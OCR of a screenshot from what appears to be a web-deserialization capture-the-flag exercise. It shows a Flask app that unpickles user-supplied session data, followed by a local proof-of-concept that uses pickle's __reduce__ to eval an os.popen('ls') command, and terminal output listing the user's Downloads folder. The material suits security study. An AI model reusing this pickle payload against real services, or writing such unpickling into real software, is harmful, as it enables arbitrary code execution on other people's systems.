 Terminal Shell Edit View Window Help
E A Wed 27 Sep 20:29
Escape the ses Web Deserializ 13.215.248.36:
Not Secure 13.215.248.36:32330/source
Gmail YouTube Maps Playground | Defe... All Bo
#!/usr/bin/env python3
from flask import Flask, request, render_template, Response
import os, pickle, base64
from flask_limiter.util import get_remote_address
from flask_limiter import Limiter
app = Flask(__name__)
app.secret_key = os.urandom(32)
INFO = ['name', 'username', 'password']
limiter = Limiter(
    get_remote_address,
    app=app,
    default_limits=["50000 per hour"],
    storage_uri="memory://",
)
@app.route('/')
def index():
    return render_template('create_session.jinja2')
@app.route('/create_session', methods=['GET', 'POST'])
@limiter.limit("5/second")
def create_session():
    if request.method == 'GET':
        return render_template('create_session.jinja2')
    elif request.method == 'POST':
        info = {}
        for _ in INFO:
            info[_] = request.form.get(_, '')
        try:
            data = base64.b64encode(pickle.dumps(info)).decode('utf8')
        except:
            data = "Invalid data!"
        return render_template('create_session.jinja2', data=data)
@app.route('/check_session', methods=['GET', 'POST'])
@limiter.limit("5/second")
def check_session():
    if request.method == 'GET':
        return render_template('check_session.jinja2')
    elif request.method == 'POST':
        session = request.form.get('session', '')
        try:
            info = pickle.loads(base64.b64decode(session))
        except:
            info = "Invalid session!"
        return render_template('check_session.jinja2', info=info)
@app.route('/source')
def source():
    return Response(open(__file__).read(), mimetype="text/plain")
app.run(host='0.0.0.0', port=1337)
Home Ins
Paste
2
1
1
2
3
4
5
6
7
8
9
10
11
Page 8 of 8
Search
index.py
Users > danghieu > Downloads > index.py > ...
1 import os,pickle,base64
2 class Payload:
3     def __reduce__(self):
4         command = "os.popen('ls').read()"
5         return (eval,(command,))
6
7
8 a = {'name': Payload()} #khoi tao 1 doi tuong thuoc lop Payload
9 print(a)
10 ser = base64.b64encode(pickle.dumps(a))
11 print(ser)
12 des = pickle.loads(base64.b64decode(ser))
13 print(des)
14
15
16
Downloads — -zsh — 77×24
[danghieu@DangHieus-MacBook-Pro Downloads % python3 index.py ]
{'name': <__main__.Payload object at 0x1048db150>}
b'gASVOwAAAAAAAAB9lIwEbmFtZZSMCGJ1aWx0aW5zlIwEZXZhbJSTlIwVb3MucG9wZW4oJ2xzJyk
ucmVhZCgplIWUUpRzLg=='
{'name': '1.2 Windows Privilege Escalation.pdf\n1.3 Linux Privilege Escalatio
n.pdf\n1.3 Windows Privilege Escalation (Light).pdf\n1.svg\n5 câu hỏi về Figm
a (1).pptx\nADE_4.5_Installer.dmg\nApache-NetBeans-19.pkg\nBillu_b0x-1.ova\nB
illu_b0x-disk1.qcow2\nBillu_b0x.ova\nBillu_b0x.zip\nBurpsuite_Pro_v2022.5 (On
lineHacking.in)\nCamtasia.dmg\nCiscoPacketTracer_821_MacOS_64bit.dmg\nCloudfl
are_WARP.pkg\nDanhSachHocSinh.java\nDemo3.java\nDiscord.dmg\nDocker.dmg\nFigm
a.dmg\nHMAC.docx\nNguyenDangHieu.ovpn\nPass the Toeic Test - Introductory Cou
rse.pdf\nPass-the-Toeic-Test-Audio File-20230917T104006Z-001.zip\nPostman.app
\nPwnFox.jar\nResize_banner-home-desktop.webp\nTHÔNG-TIN-KHÓA-HỌC-VÀ-HỌC-PHÍ.
docx.pdf\nThe-Designership-Shipfaster-UI-v2.2.fig\nUTM.dmg\nVMware-Fusion-e.x
.p-20191287_universal.dmg\nWindows Privilege Escalation for Beginners\nZoom.p
kg\n[Hacksnation.com]    Python 101 for Hackers\nacademy-regular.ovpn\nbag.sv
g\nbanner-desktop-charriol-h.jpeg\nbanner-home-desktop.webp\nbootstrap-5.3.2\
nbootstrap-5.3.2.zip\nburpsuite_community_macos_x64_v2022_2_3.dmg\ndonroilich
hoc.docx\ndonroilichthi.docx\ndownload-removebg-preview.png\nehc-web-code-get
-flag\nehc-web-code-get-flag.zip\nfigma-ultimate-mega-course\nicons8-bag-48.p
ng\nindex.py\nlec03.docx\nnetdiscover-0.3-pre-beta7\nnode-v16.15.1.pkg\nnywd-
brand-menu.svg\noscp.pdf\npwn.php\nrabbit.jpg\nstarting_point_Memo123.ovpn\nv
lc-3.0.17.3-intel64.dmg\n'}
danghieu@DangHieus-MacBook-Pro Downloads %
Select Indentation
0 0 0 Spaces: 4 UTF-8 LF Python 3.11.5 64-bit Go Live Prettier